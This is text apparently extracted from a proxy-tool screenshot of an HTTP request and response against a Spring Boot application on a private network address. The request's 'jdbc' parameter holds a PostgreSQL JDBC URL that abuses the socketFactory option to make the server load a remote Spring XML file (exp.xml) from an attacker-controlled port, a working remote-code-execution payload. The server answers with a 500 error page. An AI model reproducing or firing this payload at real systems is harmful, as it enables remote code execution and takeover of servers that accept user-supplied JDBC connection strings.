 请求
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.3.106:8090
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.109 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 193
13
14 jdbc=
jdbc%3Apostgresql%3A%2F%2Fnode1%2Ftest%3FsocketFactor
y%3Dorg.springframework.context.support.ClassPathXmlA
pplicationContext%26socketFactoryArg%3Dhttp%3A%2F%2F1
92.168.3.106%3A1998%2Fexp.xml
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 287
5 Date: Sun, 27 Feb 2022 13:51:27 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /er
</p>
<div id='created'>
Sun Feb 27 13:51:27 UTC 2022
</div>
<div>
There was an unexpected error (type=Internal Ser
</div>
</body>
</html>